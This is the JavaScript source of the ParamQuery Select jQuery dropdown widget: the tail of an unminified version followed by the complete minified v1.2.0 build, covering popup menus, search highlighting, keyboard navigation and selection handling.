},'label.pq-select-option-label.ui-state-enable input');        }        else{            $popup.on({                click: function(evt) {                    $(this).trigger('label_changed');                }            }, 'label.pq-select-option-label.ui-state-enable');        }        if (this.$popupCont) {            this.$popupCont.remove();        }        this.$popupCont = $popupCont;        this.$popup = $popup;        this.$search = $popup.find(".pq-select-search-input").on({            keyup: function(evt) {                return that._onkeyupsearch(evt);            }        });        $(document.body).append($popupCont);        this.setSelectAllState();    };    fn._createMenu = function() {        var that = this,            data = this.data,            uuid = this.uuid,            o = this.options,            searchIndx,            searchLen = o.search ? $.trim(this.$search.val()).length : 0,            selectCls = ' ' + o.selectCls + ' ',            multiple = that.multiple,            type = multiple ? (o.checkbox ? 'type="checkbox"' : "") : (o.radio ? 'type="radio"' : ""),            textCls = type ? "pq-left-input" : (this.grouping ? "pq-left-group" : ""),            disabled, disabledCls,            selectIndx = that.selectIndx = [],            li = [],            poptgroup;        for (var i = 0; i < data.length; i++) {            var rowData = data[i],                disabled = rowData.disabled,                selected = rowData.selected,                text = rowData.text,                optgroup = rowData.optgroup;            if (selected) {                selectIndx.push(i);            }            if (rowData.hidden) {                continue;            }            if (poptgroup !== optgroup) {                li.push("<div class='pq-select-optgroup'>", optgroup, "</div>");                poptgroup = optgroup;            }            var                    checkedAttr = selected ? ' checked="checked" ' : "",                    checkedCls = selected ? selectCls : "",                    disabledAttr = disabled ? ' disabled="disabled" ' : "",                    disabledCls = disabled ? "ui-state-disabled" : "ui-state-enable",                    style = "";            if (i === 0 && text === "") {                continue;            }            if (searchLen) {                searchIndx = rowData.searchIndx;                text = text.substr(0, searchIndx) +                        "<span class='pq-select-search-highlight'>" +                        text.substr(searchIndx, searchLen) + "</span>" +                        text.substr(searchIndx + searchLen, text.length);            }            li.push(                    "<label class='pq-select-option-label ", checkedCls, disabledCls, "'",                    style, " id='pq-option-", uuid, "-", i, "'>",                    type ? ("<input " + type + " " + checkedAttr + disabledAttr + " >") : "",                    "<span class='", textCls, "'>", text, "</span>",                    "</label>"                    );        }        var $menu = $(["<div class='pq-select-menu' >",            li.join(''),            "</div>"].join(""));        if (this.$menu) {            this.$menu.remove();        }        this.$popup.append($menu);        delete this.$lastlabelHighlight;        this.$menu = $menu;        this._highlight();    };    fn._highlight = function($label) {        var hoverCls = this.options.hoverCls;        if (!$label || !$label.length) {            $label = this.$menu.find("label.pq-select-option-label.ui-state-enable:visible:first");        }        if ($label.length) {            if (this.$lastlabelHighlight) {                this.$lastlabelHighlight.removeClass(hoverCls);            }            $label.addClass(hoverCls);            this.$lastlabelHighlight = $label;            $.paramquery.scrollView($label);        }    };    fn._setPopupWidth = function() {        var width = this.$button[0].offsetWidth;        this.$popupCont.width(width);    };    fn.positionPopup = function() {        var o = this.options,            $button = this.$button,            position = $.extend({ of: $button }, o.position),            $popupCont = this.$popupCont;        this._setPopupWidth();        $popupCont.position(position);    };    fn.isOpen = function() {        if (this.$popupCont && this.$popupCont.css("display")=="block") {            return true;        }        return false;    };    fn.open = function() {        var that = this,                $popupCont = this.$popupCont,                $menu = this.$menu,                selectIndx = this.selectIndx;        if (this.isOpen()) {            return false;        }        $popupCont.show();        this.positionPopup();        this._highlight();        $(document).on('mousedown' + that.eventNamespace, function(evt) {            var $target = $(evt.target);            if ($target.closest(that.$popup).length || $target.closest(that.$button).length) {            }            else {                that.close();            }        });        if (this.options.search) {            that.focus();        }        else {            $popupCont.attr("tabindex", "-1").focus();        }    };    fn.setText = function() {        var $button = this.$button,                $selectText = $button.find('.pq-select-text'),                $select = this.element,                o = this.options,                deselect = o.deselect,                data = this.data,                clsItem = 'pq-select-item ui-corner-all ui-state-default',                tmpl = function(indx) {                    if (deselect) {                        return ["<span class='", clsItem, "' data-id = '", indx, "'>",                            "<span class='ui-icon ui-icon-close'></span>",                            "<span class='pq-select-item-text'>", data[indx].text, "</span>",                            "</span>"].join("");                    }                    else {                        return data[indx].text;                    }                },                selectIndx = this.selectIndx,                text;        if (this.multiple) {            $button.addClass('pq-select-multiple');            var selLen = selectIndx.length,                    maxDisplay = o.maxDisplay,                    total = data.length;            if (selLen > 0) {                if (selLen <= maxDisplay) {                    var arr = [];                    for (var i = 0; i < selLen; i++) {                        var indx = selectIndx[i];                        arr.push(tmpl(indx));                    }                    if (deselect) {                        text = arr.join("");                    }                    else {                        text = arr.join(", ");                    }                }                else {                    text = o.displayText;                    text = text.replace("{0}", selectIndx.length);                    text = text.replace("{1}", total);                }            }            else {                text = $select.attr('data-placeholder');                if (!text) {                    text = o.multiplePlaceholder;                }            }        }        else {            $button.addClass('pq-select-single');            $selectText.css("maxWidth", $button.width() - 16);            var indx = selectIndx[0],                    text = data[indx].text;            if (text != null && text !== "") {                text = tmpl(indx);                if (deselect) {                }            }            else {                text = $select.attr('data-placeholder');                if (!text) {                    text = o.singlePlaceholder;                }            }        }        $selectText.html(text);        if (!this.multiple) {            $selectText.find(".pq-select-item-text")                    .css({"maxWidth": $button.width() - 35});        }        this.positionPopup();    };    fn.close = function(obj) {        if (this.isOpen()) {            obj = obj || {};            if (obj.focus !== false) {                this.$button.focus();            }            this.$popupCont.hide();        }        $(document).off(this.eventNamespace);    };    fn.toggle = function() {        if (this.isOpen()) {            this.close();        }        else {            this.open();        }    };    fn.disable = function() {        this.option({disabled: true});    };    fn.enable = function() {        this.option({disabled: false});    };    fn._destroy = function() {        this.$popupCont.remove();        this.$button.remove();        this.element.removeClass("pq-select").show();        var EN = this.eventNamespace;        $(document).off(EN);        $(window).off(EN);    };    fn.destroy = function() {        this._super();        for (var key in this) {            delete this[key];        }    };    fn._setOption = function(key, value) {        if(key=="disabled"){            if(value===true){                this.close();                this.$button.addClass('ui-state-disabled');            }            else if(value===false){                this.$button.removeClass('ui-state-disabled');            }        }        this._super( key, value);    };    $.widget('paramquery.pqSelect', fn);})(jQuery);;
/*!
 * ParamQuery Select v1.2.0
 *
 * Copyright (c) 2015 Paramvir Dhindsa (http://paramquery.com)
 * Released under GNU General Public License v3
 * http://paramquery.com/license
 *
 */
!function(a){"use strict";a.support.touch="ontouchend"in document;var b={};b.options=function(){var b=a.ui.keyCode;return{radio:!1,singlePlaceholder:"Select an option",checkbox:!1,displayText:"{0} of {1} selected",maxDisplay:4,maxSelect:0,multiplePlaceholder:"Select options",selectallText:"Select All",position:{my:"left top",at:"left bottom",collision:"flipfit"},kcOpen:[b.DOWN,b.ENTER,b.UP],deselect:!0,hoverCls:"pq-state-hover",search:!0,searchRule:"contain",selectCls:"ui-state-highlight pq-state-select",width:null,maxSelectReach:null,maxSelectExceed:null}}(),b._setButtonWidth=function(){var a=this.element;a.show();var b=this.options,c=b.width?b.width:a[0].offsetWidth;a.hide(),this.$button.width(c)},b._create=function(){var b=this,c=this.options,d=this.element,e=d.attr("name"),f=d.attr("multiple"),g=a(["<div class='pq-select-button pq-no-capture ui-widget ui-state-default ui-corner-all' "," data-name='",e,"' tabindex='0'>",f?"":"<span class='ui-icon ui-icon-triangle-1-s'></span>","<div class='pq-select-text'></div>","</div>"].join(""));this.$button=g,this.multiple=f?!0:!1,this.selector="label.pq-select-option-label.ui-state-enable:visible",this._setButtonWidth(),d.after(g),g.attr("name",e),g.addClass(d.attr("class")),d.addClass("pq-select"),this._extractData(),this._createPopup(),this._createMenu(),g.on({click:function(){if(!c.disabled){var d=a(this).parent(".pq-select-item"),e=parseInt(d.attr("data-id"));return b.select(e,!1),b.setText(),b.focus(),b.triggerChange(),!1}}},".ui-icon-close"),g.on({click:function(){return c.disabled?void 0:(b.toggle(),!1)},focus:function(){c.disabled||a(this).addClass("ui-state-hover")},blur:function(){a(this).removeClass("ui-state-hover")},mousedown:function(){c.disabled||a(this).addClass("ui-state-active")},mouseup:function(){c.disabled||a(this).removeClass("ui-state-active")},keydown:function(d){if(!c.disabled){var e=d.keyCode,f=c.kcOpen,g=a.ui.keyCode;-1!==a.inArray(e,f)?b.open():e===g.ESCAPE?b.close():e===g.SPACE&&b.toggle()}}}),this.setText();var h=this.eventNamespace;a(window).on("resize"+h+" scroll"+h,function(a){b.onWindowResize(a)})},b.onWindowResize=function(){this.close()},b.focus=function(){var b=this;a.support.touch||b.$search.focus()},a.paramquery=a.paramquery||{},a.paramquery.scrollView=function(b){var c=b[0],d=c.offsetTop,e=c.offsetHeight,f=c.offsetParent,g=f.scrollTop,h=f.clientHeight;e+d>h+g?a(f).scrollTop(e+d-h):g>d&&a(f).scrollTop(d)},a.paramquery.pageMove=function(b,c,d){var e,f=b[0].offsetHeight,g=b[0].offsetParent,h=g.clientHeight;do{if(e=b[d?"nextAll":"prevAll"](c),!e.length)break;e=a(e[0]),f+=e[0].offsetHeight,b=e}while(h>f);return a.paramquery.scrollView(b),b},b._move=function(b){var c=this.$lastlabelHighlight;if(c&&c.length){var d=c[b?"nextAll":"prevAll"](this.selector);d.length&&(d=a(d[0]),this._highlight(d))}else this._hightlight()},b._onkeydown=function(b){var c=b.keyCode,d=a.ui.keyCode;if(c===d.DOWN||c===d.UP)return this._move(c===d.DOWN),!1;if(c===d.PAGE_DOWN||c===d.PAGE_UP){var e=a.paramquery.pageMove(this.$lastlabelHighlight,this.selector,c===d.PAGE_DOWN);return this._highlight(e),!1}if(c===d.TAB)return this.close(),!1;if(c===d.ESCAPE)this.close();else if(c===d.ENTER&&this.$lastlabelHighlight)return this.$lastlabelHighlight.trigger("label_changed"),!1},b.search=function(a){for(var b=this.data,c=this.options.searchRule,d="contain"===c,e=0,f=b.length;f>e;e++){var g=b[e],h=g.text.toUpperCase(),i=h.indexOf(a);g.searchIndx=null,-1===i?g.hidden=!0:d===!1&&i>0?g.hidden=!0:(g.hidden=!1,g.searchIndx=i)}},b._onkeyupsearch=function(b){var c=a(b.target),d=a.trim(c.val()).toUpperCase(),e=(this.data,b.keyCode),f=a.ui.keyCode,g=[f.DOWN,f.UP,f.ENTER,f.PAGE_DOWN,f.PAGE_UP];-1===a.inArray(e,g)&&(this.search(d),this._createMenu(),this.positionPopup())},b._onChange=function(a,b){var c=this,d=c.options,e=this.multiple,f=d.maxSelect,g=c.selectIndx;if(e){if(b&&f&&g.length>=f)return c._trigger("maxSelectExceed",null,{option:c.$options[a]}),c.focus(),!1}else if(g.length){var h=g[0];if(a===h)return!1;b&&this.select(h,!1)}this.select(a,b),c.setText(),c.setSelectAllState(),e?f&&g.length>=f?c._trigger("maxSelectReach",null,{option:c.$options[a]})!==!1&&c.close():c.focus():c.close(),this.triggerChange()},b.setSelectAllState=function(){var a=this.$popup.find(".pq-select-all input");if(a.length){for(var b=this.data,c=0,d=0,e=0,f=b.length;f>e;e++){var g=b[e],h=g.selected,i=g.disabled;i||(c++,h&&d++)}c===d?a.prop("checked",!0):a.prop("checked",!1)}},b.getInstance=function(){return{select:this}},b.select=function(b,c){var d=this,e=d.selectIndx,f=this.options,g=this.data[b],h=a(d.$options[b]),i=d.$popup.find("#pq-option-"+this.uuid+"-"+b),j=i.find("input");if(i[c?"addClass":"removeClass"](f.selectCls),j.prop("checked",c),g.selected=c,d.multiple){if(c)e.push(b);else{var k=a.inArray(b,e);e.splice(k,1)}h.prop("selected",c)}else c?(e.length&&(this.data[e[0]].selected=!1),e[0]=b,h.prop("selected",c)):(d.selectIndx=[0],this.data[0].selected=!0,a(d.$options[0]).prop("selected",!0))},b.triggerChange=function(){this.element.trigger("change")},b._extractData=function(){var b,c=this.data=[],d=this.element,e=d.find("option,optgroup"),f=!1,g=!1;this.$options=d.find("option");for(var h=0,i=e.length;i>h;h++){var j=e[h],k=a(j);if("optgroup"!=j.nodeName.toLowerCase()){var l=k.prop("selected"),m=k.prop("disabled");!m&&f&&(m=g);var n=k.text();c.push({selected:l,disabled:m,text:n,optgroup:b})}else b=k.attr("label"),f=!0,g=k.prop("disabled")}this.grouping=f},b.refresh=function(){this.search(""),this._setButtonWidth(),this._createPopup(),this._createMenu(),this.setText()},b.refreshData=function(){this._extractData(),this.refresh()},b._createPopup=function(){var b=this,c=(this.data,this.options),d=b.multiple,e="",f="";d&&c.selectallText&&!c.maxSelect&&(f=["<label class='pq-select-all ui-widget-header ui-corner-all'>","<span class='ui-icon ui-icon-close'></span>","<input type='checkbox' >",c.selectallText,"</label>"].join("")),c.search&&(e=["<div class='pq-select-search-div ui-corner-all'>","<span class='ui-icon ui-icon-search' />","<div class='pq-select-search-div1'>","<input type='text' class='pq-select-search-input' autocomplete='off' />","</div>","</div>"].join(""));var g=a(["<div class='pq-select-popup-cont'>","<div class='pq-select-popup ui-widget-content ui-corner-all'>",f,e,"</div><div class='pq-select-shadow-fix'></div></div>"].join(""));g.css({"font-family":this.$button.css("font-family"),"font-size":this.$button.css("font-size")});var h=g.children("div.pq-select-popup");h.on({keydown:function(a){return b._onkeydown(a)}}),h.find(".ui-icon-close").on({click:function(){return b.close(),!1}}),h.on({change:function(){for(var c=(b.element,a(this)),d=c.prop("checked")?!0:!1,e=b.data,f=b.$options,g=0;g<e.length;g++){var h=e[g];h.disabled||h.selected===d||(h.selected=d,a(f[g]).prop("selected",d))}b._createMenu(),b.setText(),b.focus(),b.triggerChange()}},"label.pq-select-all input"),h.on({mouseenter:function(){b._highlight(a(this))},label_changed:function(){var d=a(this),e=d.attr("id");if(e){var f=d.hasClass(c.selectCls)?!1:!0,g=parseInt(e.split("-")[3]);return b._onChange(g,f)}}},"label.pq-select-option-label.ui-state-enable"),d&&c.checkbox||!d&&c.radio?h.on({click:function(){var b=a(this).closest("label");b.trigger("label_changed")}},"label.pq-select-option-label.ui-state-enable input"):h.on({click:function(){a(this).trigger("label_changed")}},"label.pq-select-option-label.ui-state-enable"),this.$popupCont&&this.$popupCont.remove(),this.$popupCont=g,this.$popup=h,this.$search=h.find(".pq-select-search-input").on({keyup:function(a){return b._onkeyupsearch(a)}}),a(document.body).append(g),this.setSelectAllState()},b._createMenu=function(){for(var b,c,d,e,f=this,g=this.data,h=this.uuid,i=this.options,j=i.search?a.trim(this.$search.val()).length:0,k=" "+i.selectCls+" ",l=f.multiple,m=l?i.checkbox?'type="checkbox"':"":i.radio?'type="radio"':"",n=m?"pq-left-input":this.grouping?"pq-left-group":"",o=f.selectIndx=[],p=[],q=0;q<g.length;q++){var r=g[q],c=r.disabled,s=r.selected,t=r.text,u=r.optgroup;if(s&&o.push(q),!r.hidden){e!==u&&(p.push("<div class='pq-select-optgroup'>",u,"</div>"),e=u);var v=s?' checked="checked" ':"",w=s?k:"",x=c?' disabled="disabled" ':"",d=c?"ui-state-disabled":"ui-state-enable",y="";(0!==q||""!==t)&&(j&&(b=r.searchIndx,t=t.substr(0,b)+"<span class='pq-select-search-highlight'>"+t.substr(b,j)+"</span>"+t.substr(b+j,t.length)),p.push("<label class='pq-select-option-label ",w,d,"'",y," id='pq-option-",h,"-",q,"'>",m?"<input "+m+" "+v+x+" >":"","<span class='",n,"'>",t,"</span>","</label>"))}}var z=a(["<div class='pq-select-menu' >",p.join(""),"</div>"].join(""));this.$menu&&this.$menu.remove(),this.$popup.append(z),delete this.$lastlabelHighlight,this.$menu=z,this._highlight()},b._highlight=function(b){var c=this.options.hoverCls;b&&b.length||(b=this.$menu.find("label.pq-select-option-label.ui-state-enable:visible:first")),b.length&&(this.$lastlabelHighlight&&this.$lastlabelHighlight.removeClass(c),b.addClass(c),this.$lastlabelHighlight=b,a.paramquery.scrollView(b))},b._setPopupWidth=function(){var a=this.$button[0].offsetWidth;this.$popupCont.width(a)},b.positionPopup=function(){var b=this.options,c=this.$button,d=a.extend({of:c},b.position),e=this.$popupCont;this._setPopupWidth(),e.position(d)},b.isOpen=function(){return this.$popupCont&&"block"==this.$popupCont.css("display")?!0:!1},b.open=function(){{var b=this,c=this.$popupCont;this.$menu,this.selectIndx}return this.isOpen()?!1:(c.show(),this.positionPopup(),this._highlight(),a(document).on("mousedown"+b.eventNamespace,function(c){var d=a(c.target);d.closest(b.$popup).length||d.closest(b.$button).length||b.close()}),void(this.options.search?b.focus():c.attr("tabindex","-1").focus()))},b.setText=function(){var a,b=this.$button,c=b.find(".pq-select-text"),d=this.element,e=this.options,f=e.deselect,g=this.data,h="pq-select-item ui-corner-all ui-state-default",i=function(a){return f?["<span class='",h,"' data-id = '",a,"'>","<span class='ui-icon ui-icon-close'></span>","<span class='pq-select-item-text'>",g[a].text,"</span>","</span>"].join(""):g[a].text},j=this.selectIndx;if(this.multiple){b.addClass("pq-select-multiple");var k=j.length,l=e.maxDisplay,m=g.length;if(k>0)if(l>=k){for(var n=[],o=0;k>o;o++){var p=j[o];n.push(i(p))}a=n.join(f?"":", ")}else a=e.displayText,a=a.replace("{0}",j.length),a=a.replace("{1}",m);else a=d.attr("data-placeholder"),a||(a=e.multiplePlaceholder)}else{b.addClass("pq-select-single"),c.css("maxWidth",b.width()-16);var p=j[0],a=g[p].text;null!=a&&""!==a?a=i(p):(a=d.attr("data-placeholder"),a||(a=e.singlePlaceholder))}c.html(a),this.multiple||c.find(".pq-select-item-text").css({maxWidth:b.width()-35}),this.positionPopup()},b.close=function(b){this.isOpen()&&(b=b||{},b.focus!==!1&&this.$button.focus(),this.$popupCont.hide()),a(document).off(this.eventNamespace)},b.toggle=function(){this.isOpen()?this.close():this.open()},b.disable=function(){this.option({disabled:!0})},b.enable=function(){this.option({disabled:!1})},b._destroy=function(){this.$popupCont.remove(),this.$button.remove(),this.element.removeClass("pq-select").show();var b=this.eventNamespace;a(document).off(b),a(window).off(b)},b.destroy=function(){this._super();for(var a in this)delete this[a]},b._setOption=function(a,b){"disabled"==a&&(b===!0?(this.close(),this.$button.addClass("ui-state-disabled")):b===!1&&this.$button.removeClass("ui-state-disabled")),this._super(a,b)},a.widget("paramquery.pqSelect",b)}(jQuery);;
